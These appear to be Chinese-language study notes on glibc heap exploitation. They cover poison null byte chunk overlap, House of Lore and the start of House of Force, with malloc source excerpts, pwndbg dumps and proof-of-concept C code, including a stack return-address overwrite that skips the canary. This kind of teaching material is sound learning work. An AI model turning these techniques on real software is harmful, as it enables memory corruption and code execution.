0x603310 { #注意到chunk c的起始地址变换了!【因为chunkc的起始地址是由chunk b的size字段定位的】
prev_size = 0x200, #此时size(chunk b) = prev_size(chunk c) = 0x200
size = 0x0,
fd = 0x210,
bk = 0x110,
fd_nextsize = 0x0,
bk_nextsize = 0x0
}
pwndbg> bins
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all: 0x7ffff7dd1b78 (main_arena+88) —▸ 0x603110 ◂— 0x7ffff7dd1b78
smallbins
empty
largebins
empty
4.接下来执行b1 = malloc(0x100);,由于chunk b的大小是0x200,small bins中并没有和0x100大小对应的chunk,因此会触发解链chunk b,对其进行切割得到0x100的chunk b1,剩下的作为last remainder chunk。详细过程如下:
如果对应大小的chunk在fast bins和small bins中分配失败,那么接下来:
- ptmalloc 首先会遍历 fast bins 中的 chunk, 将相邻的 chunk 进行合并,并链接到 unsorted bin 中。
- 然后遍历 unsorted bin 中的 chunk【此时只有一个本来就在unsorted bin中的chunk b】,如果 unsorted bin 只有一个 chunk,并且这个 chunk 在上次分配时被使用过,并且所需分配的 chunk 大小属于 small bins,并且 chunk 的大小>=需要分配的大小,这种情况下就直接将该 chunk 进行切割【先unlink下来再split】。
- 剩余部分作为一个新的 chunk 加入到 unsorted bin 中。
- 如果剩余部分 chunk 属于 small bins,将分配区的 last remainder chunk 设置为剩余部分构成 的 chunk;
- 如果剩余部分 chunk 属于 large bins,将剩余部分 chunk 的 chunk size 链表指针设 置为 NULL,因为 unsorted bin 中的 chunk 是不排序的,这两个指针无用,必须清零。
- 分配结束。
攻击效果
//接下来就分配chunk b1,实际得到的chunk b1头地址其实就是原来chunk b的头地址
b1 = malloc(0x100);//实际占用0x110
//此时heap的情况会相应变换,得到一个0xf0大小的剩余chunk【0x200-0x110=0xf0】
0x603000 PREV_INUSE {
prev_size = 0x0,
size = 0x111,
fd = 0x0,
bk = 0x0,
fd_nextsize = 0x0,
bk_nextsize = 0x0
}
0x603110 PREV_INUSE { #chunk b1
prev_size = 0x0,
size = 0x111,
fd = 0x7ffff7dd1d68 <main_arena+584>,
bk = 0x7ffff7dd1d68 <main_arena+584>,
fd_nextsize = 0x0,
bk_nextsize = 0x0
}
0x603220 PREV_INUSE { #剩余的chunk
prev_size = 0x0,
size = 0xf1,
fd = 0x7ffff7dd1b78 <main_arena+88>,
bk = 0x7ffff7dd1b78 <main_arena+88>,
fd_nextsize = 0x0,
bk_nextsize = 0x0
}
0x603310 { #<- 新chunkc
prev_size = 0xf0, #在0x603310【新chunk c处】更新prev_size字段
size = 0x0,
fd = 0x210, #原来的chunk c的头部的prev_size并没有被更新,保持0x210
bk = 0x110,
fd_nextsize = 0x0,
bk_nextsize = 0x0
}
pwndbg> bins
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin #<-此时只有一个空闲chunk 0x603220,未来将会分配给b2
all: 0x7ffff7dd1b78 (main_arena+88) —▸ 0x603220 ◂— 0x7ffff7dd1b78
smallbins
empty
largebins
empty
接下来分配一个chunk b2,以这个chunk作为我们的目标victim:
// Typically b2 (the victim) will be a structure with valuable pointers that we want to control
b2 = malloc(0x80); //chunk b2的头地址为0x603220,实际返回用户地址为0x603230,大小为0x90,切割剩下的chunk为0xf0-0x90 = 0x60
memset(b2,'B',0x80); //对b2写入0x80
通过off by null,我们达到的攻击效果就是对于早前c = (uint8_t*) malloc(0x100);得到的chunk c的prev_size字段【0x210】并不真正和前一个物理相邻的chunk的size字段一致,如果此后free(c),向前合并时会认为有0x210B的chunk需要合并。
思考点
回想之前为什么需要先free(b),再进行a[real_a_size] = 0;
- 其目的就在于让之后的chunk c记录好原始的free chunk b的状态,即chunk c’ prev_in_use = 0且chunk c’prev_size = 0x210。
- 之后off by null 溢出后,只会修改了新chunk c认为的free chunk b的状态,而保留了chunk c记录的原始free chunk b的状态。
此时heap中的情况如下:

注意:由于这里size=0,因此没有下一个物理相邻的chunk的显示【barrier和top chunk都被隐藏了】
攻击利用
fprintf(stderr, "Now we free 'b1' and 'c': this will consolidate the chunks 'b1' and 'c' (forgetting about 'b2').\n");
//接下来我们free(b1)和free(c)【这里的chunk c是原chunk c】
//由于对c而言,prev_in_use = 0,故会触发向前合并。
//合并的大小为prev_size字段制定的大小,即合并0x210的chunk大小
free(b1);
free(c);
//合并后的chunk为原chunkb和原chunkc合并后的大小。即0x210+0x110 = 0x320
//起始地址为原chunk b的首地址,此时可以通过size字段找到之前隐藏的barrier和top chunk
此时heap的状态如下:
pwndbg> heap
0x603000 PREV_INUSE {
prev_size = 0x0,
size = 0x111,
fd = 0x0,
bk = 0x0,
fd_nextsize = 0x0,
bk_nextsize = 0x0
}
0x603110 PREV_INUSE { #<- 合并后的chunk【chunk b+chunk c】
prev_size = 0x0,
size = 0x321,
fd = 0x6032b0,
bk = 0x7ffff7dd1b78 <main_arena+88>,
fd_nextsize = 0x0,
bk_nextsize = 0x0
}
0x603430 { #<- barrier chunk
prev_size = 0x320,
size = 0x110,
fd = 0x0,
bk = 0x0,
fd_nextsize = 0x0,
bk_nextsize = 0x0
}
0x603540 PREV_INUSE { #<- top chunk
prev_size = 0x0,
size = 0x20ac1,
fd = 0x0,
bk = 0x0,
fd_nextsize = 0x0,
bk_nextsize = 0x0
}
pwndbg> bins
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin #<- 0x603110为合并后的chunk,0x6032b0为之前剩余的chunk
all: 0x6032b0 —▸ 0x7ffff7dd1b78 (main_arena+88) —▸ 0x603110 ◂— 0x6032b0
smallbins
empty
largebins
empty

现在分配一个0x300大小的chunk d,会覆盖住chunk b2【写了一堆‘B’】,发生overlapping。
d = malloc(0x300);

memset(d,'D',0x300); //现在对d写入‘D’
//由于chunk b2和chunk d存在overlapping,读取b2会得到‘D’
fprintf(stderr, "New b2 content:\n%s\n",b2);
/*
New b2 content:
DDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDD
*/
debug内存情况变化
1.分配chunk d以后,bins中只剩下【并且从unsorted bin中移动到small bins中】一个剩余chunk。
2.接下来对chunk d写入‘D’,读取b2得到输出’DDDDD…..‘
产生攻击的原因
由于free chunk b后,a溢出对chunkb的size字段的改写,使得chunk b物理相邻的下一个chunk的chunk头地址被提前到b+0x1f0。此后分配b1和b2的时候,pre_size也会一直在(b+0x1f0)处更新。
而在最后free(c)的时候,检查的是c的pre_size位,而因为最开始的null byte溢出,导致这块区域的值一直没被更新,一直是b最开始的大小 0x210 。
而在free的过程中就会认为前面0x210个字节都是空闲的,于是就错误地进行了合并,然而glibc忽略了中间还有个可怜的b2【并没有被free】。
再 malloc 一块大于 b1 大小的 chunk【eg:chunk d->0x300】,使 b2 与 b1 相互重叠。
barrier的作用
如果没有barrier,其实也是一样的。只是free c的时候还会造成向后合并到top chunk中,即top chunk的chunk头指针为原chunk b的位置。
参考链接
- Poison null byte from Ret2Forever
- Heap Exploitation: Off-By-One / Poison Null Byte
- Null Byte Poisoning - The Magic Byte
House of Lore
学heap,还是要很清晰chunk在malloc和free之后会放到哪个bin,以及malloc和free会触发哪些合并和chunk移动。
malloc chunk in range of small bin
如果在 malloc 的时候,申请的内存块在 small bin 范围内,那么执行的流程如下:
/*
If a small request, check regular bin. Since these "smallbins"
hold one size each, no searching within bins is necessary.
(For a large request, we need to wait until unsorted chunks are
processed to find best fit. But for small ones, fits are exact
anyway, so we can check now, which is faster.)
*/
if (in_smallbin_range(nb)) {
// 获取 small bin 的索引
idx = smallbin_index(nb);
// 获取对应 small bin 中的 chunk 指针
bin = bin_at(av, idx);
// 先执行 victim= last(bin),获取 small bin 的最后一个 chunk
// 如果 victim = bin ,那说明该 bin 为空。
// 如果不相等,那么会有两种情况
if ((victim = last(bin)) != bin) { //victim是当前处于空闲,但即将分配出去的chunk
// 第一种情况,small bin 还没有初始化。
if (victim == 0) /* initialization check */
// 执行初始化,将 fast bins 中的 chunk 进行合并
malloc_consolidate(av);
// 第二种情况,small bin 中存在空闲的 chunk
else {
// 获取 small bin 中倒数第二个 chunk 。
bck = victim->bk;
// 检查 bck->fd 是不是 victim,防止伪造
if (__glibc_unlikely(bck->fd != victim)) {
errstr = "malloc(): smallbin double linked list corrupted";
goto errout;
}
// 设置 victim 对应的 inuse 位
set_inuse_bit_at_offset(victim, nb);
// 修改 small bin 链表,将 small bin 的最后一个 chunk 取出来
bin->bk = bck;
bck->fd = bin;
// 如果不是 main_arena,设置对应的标志
if (av != &main_arena) set_non_main_arena(victim);
// 细致的检查
check_malloced_chunk(av, victim, nb);
// 将申请到的 chunk 转化为对应的 mem 状态【返回chunk的用户指针给用户】
void *p = chunk2mem(victim);
// 如果设置了 perturb_type , 则将获取到的chunk初始化为 perturb_type ^ 0xff
alloc_perturb(p, bytes);
return p;
}
}
}
如果small bin 中有空闲的chunk,那么就会进入以下部分【从上面的code中摘取的】:
// 获取 small bin 中倒数第二个 chunk 。
bck = victim->bk;
// 检查 bck->fd 是不是 victim,防止伪造
if (__glibc_unlikely(bck->fd != victim)) {
errstr = "malloc(): smallbin double linked list corrupted";
goto errout;
}
// 设置 victim 对应的 inuse 位
set_inuse_bit_at_offset(victim, nb);
// 修改 small bin 链表,将 small bin 的最后一个 chunk 取出来
bin->bk = bck;
bck->fd = bin;
我们可以分析出,如果我们可以修改 small bin 的最后一个 chunk 的 bk 为我们指定内存地址的 fake chunk【在两次malloc之后这个伪造在内存指定位置的chunk就会被分配】,并且同时满足bck->fd != victim的检测,那么我们就可以在一次malloc后,使得 small bin 的 bk 恰好为我们构造的 fake chunk。也就是说,当下一次申请 small bin 的时候,我们就会分配到指定位置的 fake chunk。

攻击原理
首先在栈上分配两个数组用于伪造chunk。

intptr_t* stack_buffer_1[4] = {0};
intptr_t* stack_buffer_2[3] = {0};
分配好victim chunk,获取该chunk的chunk头指针intptr_t* victim_chunk
victim = malloc(100)
intptr_t* victim_chunk = victim-2;
这是heap上的第一个small chunk【free后,其则是对应index的small bin下的最后一个free small chunk,也是第一个free small chunk,下一次malloc small bin就会分配他】。
然后在栈上制造一个fake chunk,并且要保证绕过malloc small bin时的检测。
//在栈上创建一个fake chunk,为了避免malloc small bin时
fprintf(stderr, "Set the fwd pointer to the victim_chunk in order to bypass the check of small bin corrupted in second to the last malloc, which putting stack address on smallbin list\n");
stack_buffer_1[0] = 0;
stack_buffer_1[1] = 0;
stack_buffer_1[2] = victim_chunk;
fprintf(stderr, "Set the bk pointer to stack_buffer_2 and set the fwd pointer of stack_buffer_2 to point to stack_buffer_1 "
"in order to bypass the check of small bin corrupted in last malloc, which returning pointer to the fake "
"chunk on stack");
stack_buffer_1[3] = (intptr_t*)stack_buffer_2;
stack_buffer_2[2] = (intptr_t*)stack_buffer_1;
以上操作的结果是:
然后申请一块大内存,来防止等一下free的时候把我们精心构造好的victim chunk给合并了【将victim chunk和top chunk隔离开】。
void *p5 = malloc(1000);
现在把victim chunk给free掉,之后它会被放入unsortedbin中。
free((void*)victim);
放入unsortedbin之后victim chunk的fd和bk会同时指向unsortedbin的头部。
现在执行一个不能被unsortedbin和smallbin响应的malloc。
void *p2 = malloc(1200);
malloc之后victim chunk将会从unsortedbin转移到smallbin中【会进行unsorted bin的整合,整合到small bin或large bin中】。
同时victim chunk的fd和bk也会更新,改为指向smallbin的头部。
现在假设在free 的chunk中发生了溢出改写了victim的bk指针
victim[1] = (intptr_t)stack_buffer_1;
// victim->bk is pointing to stack

现在开始malloc和victim大小相同的内存块。
p3 = malloc(100);
返回给p3地址就是原来的victim地址,而且此时前面伪造的fake chunk也被连接到了smallbin上。
思考绕过检查的原理
当分配一个small bin时,会执行以下code:
// 获取 small bin 中倒数第二个 chunk 。
bck = victim->bk; //也就得到bck = stack_buffer_1
// 检查 bck->fd 是不是 victim,防止伪造
//bck->fd = stack_buffer_1->fd = victim从而绕过检查
if (__glibc_unlikely(bck->fd != victim)) {
errstr = "malloc(): smallbin double linked list corrupted";
goto errout;
}
// 设置 victim 对应的 inuse 位
set_inuse_bit_at_offset(victim, nb);
// 修改 small bin 链表,将 small bin 的最后一个 chunk 取出来
bin->bk = bck; //此时small bin头的bk接上栈上的伪造chunk,即stack_buffer_1
bck->fd = bin; //stack_buffer_1的fd指向small bin
从而在绕过检查的同时,将chunk链接到栈上。
回到攻击代码,再次malloc
p4 = malloc(100);
这次返回的p4就将是一个栈地址!
需要注意的是在pwndbg中bin是通过fd和bk链接显示的,由于small bin头的bk和victim的fd一直是相互指向的,因此无法在debug的时候显示看出存在伪造的栈chunk。
这个技术最重要的地方在于成功将victim chunk和两个fake chunk构造成双向链表。
攻击进行
由于p4得到了stack_buffer_1位置的伪造chunk,因此可以对栈上进行操作,比如将返回地址p4+40的位置,修改为某函数的地址。这不仅仅绕过了canary,还成功改变了程序流。
//可执行的攻击方式
intptr_t sc = (intptr_t)jackpot; // Emulating our in-memory shellcode
memcpy((p4+40), &sc, 8); // This bypasses stack-smash detection since it jumps over the canary
补充
可以对源码进行改动,将分配的大小改成0x80
原来的代码中victim chunk的大小是100,malloc之后会对齐到0x70。
0x70在32位系统上属于smallbin,在64位系统上属于fastbin【这样就不变观察】。
原本针对32位程序的代码编译为64位程序也能正常运行,这是为什么?
这是因为,不管这个0x70大小的victim chunk是先加入unsotedbin还是fastbin,在之后都会被加入到smallbin中,smallbin也有0x70大小的链表!
但是改成0x80,会直接放在small bin,故更加直观。
总结
这个攻击是针对small bin chunk进行的,通过堆溢出修改free small chunk的前项指针bk指向栈中伪造的两个双向链接chunk,从而达到分配到栈地址的目的,可以对栈进行攻击。
参考链接
House of force
现在不能无目的的学习了,要从做题中来补充攻击方法。这里是针对top chunk的攻击
回顾一下malloc的分配过程
- 首先获得分配区的锁,然后计算实际需要分配的chunk大小(考虑对齐和chunk头)
- 尝试在fast bins中分配
- 尝试在small bins中分配
- 操作:整合fast bins到unsorted bin
- 尝试在unsorted bin中分配
- 需分配的大小为属于small bins则切割分配
- 否则操作:整合unsorted bin根据chunk大小放入small、large bins(此时fast bins和unsorted bin已清除干净)
- 尝试在large bins中分配
- 尝试在top chunk中分配:判断 top chunk 大小是否满足所需 chunk 的大小, 如果是,则从 top chunk 中分出一块来。
- 如果top chunk 也不能满足分配要求,于是就有了两个选择:
- 如果是主分配区, 调用 sbrk(), 增加 top chunk 大小;
- 如果是非主分配区,调用 mmap来分配一个新的 sub-heap,以增加 top chunk 大小;
- 或者使用 mmap()来直接分配。
攻击原理
House Of Force 是一种堆利用方法,但是并不是说 House Of Force 必须得基于堆漏洞来进行利用。如果一个堆 (heap based) 漏洞想要通过 House Of Force 方法进行利用,需要以下条件:
- 能够以溢出等方式控制到 top chunk 的 size 域
- 能够自由地控制堆分配尺寸的大小
House Of Force 产生的原因在于 glibc 对 top chunk 的处理,根据前面malloc分配过程我们得知,进行堆分配时,如果所有空闲的块都无法满足需求,那么就会从 top chunk 中分割出相应的大小作为堆块的空间。
那么,当使用 top chunk 分配堆块的 size 值是由用户控制的任意值时会发生什么?答案是,可以使得 top chunk 指向我们期望的任何位置,这就相当于一次任意地址写。
然而在 glibc 中,会对用户请求的大小和 top chunk 现有的 size 进行验证
// 获取当前的top chunk,并计算其对应的大小
victim = av->top;
size = chunksize(victim);
// nb为对齐并加chunk头后当前需求分配的大小
// 如果在分割之后,其大小仍然满足 chunk 的最小大小,那么就可以直接进行分割。
// top chunk 的大小 - 当前拟分配nb = 剩下的大小还是>=最小的可能chunk
if ((unsigned long) (size) >= (unsigned long) (nb + MINSIZE))
{
remainder_size = size - nb;
remainder = chunk_at_offset(victim, nb);
av->top = remainder; //remainder作为分配后剩余的top chunk
set_head(victim, nb | PREV_INUSE |
(av != &main_arena ? NON_MAIN_ARENA : 0));
set_head(remainder, remainder_size | PREV_INUSE);
check_malloced_chunk(av, victim, nb);
void *p = chunk2mem(victim);
alloc_perturb(p, bytes);
return p;
}
然而,如果可以篡改 size 为一个很大值,就可以轻松的通过这个验证,这也就是我们前面说的需要一个能够控制 top chunk size 域的漏洞。
(unsigned long) (size) >= (unsigned long) (nb + MINSIZE)
一般的做法是把 top chunk 的 size 改为 - 1,因为在进行比较时会把 size 转换成无符号数,因此 -1 也就是说 unsigned long 中最大的数,所以无论如何都可以通过验证。
remainder = chunk_at_offset(victim, nb); //也就是说如果nb通过验证,就可以使得remainder指向指定位置
//计算此后的top chunk的位置仅仅简单通过victim + nb,那么下次切割top chunk就从victim + nb开始。我们可以通过控制nb来控制top chunk更新后的位置
av->top = remainder;
/* Treat space at ptr + offset as a chunk */
#define chunk_at_offset(p, s) ((mchunkptr)(((char *) (p)) + (s)))
之后这里会把 top 指针更新,接下来的堆块就会分配到这个位置,用户只要控制了这个指针就相当于实现任意地址写任意值 (write-anything-anywhere)。
与此同时,我们需要注意的是,topchunk 的 size 也会更新,其更新的方法如下
victim = av->top;
size = chunksize(victim);
remainder_size = size - nb;
set_head(remainder, remainder_size | PREV_INUSE);
所以,如果我们想要下次在指定位置分配大小为 x 的 chunk,我们需要确保 remainder_size 不小于x+MINSIZE。
攻击实现
house_of_force的主要思想是,通过改写top chunk来使malloc返回任意地址【可以在bss,可以在栈上】。
top chunk是一块非常特殊的内存,它存在于堆区的最后,而且一般情况下【尤其是在heap初始使用的时候】,当malloc向os申请内存时,top chunk的大小会变动。
攻击目的:利用house_of_force实现改写一个bss的变量
char bss_var[]= "This is a string that we want to overwrite.";
先分配第一个chunk:
intptr_t *p1 = malloc(256); //chunk头地址在0x190e000

Wilderness
The topmost chunk is also known as the ‘wilderness’. It borders the end of the heap (i.e. it is at the maximum address within the heap) and is not present in any bin.
现在heap区域就存在了两个chunk一个是p1,一个是top chunk。
